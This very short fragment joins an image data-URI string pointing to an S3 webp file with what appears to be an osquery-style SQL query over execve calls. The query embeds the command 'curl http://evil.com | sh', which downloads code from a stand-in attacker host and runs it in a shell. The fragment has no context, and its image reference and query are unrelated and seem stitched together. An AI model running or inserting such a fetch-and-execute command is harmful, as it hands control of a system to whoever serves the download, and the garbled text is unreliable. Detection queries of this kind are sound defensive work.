SELECT * FROM execve(argv=[“bash”, “-c”, “curl http://evil.com | sh”])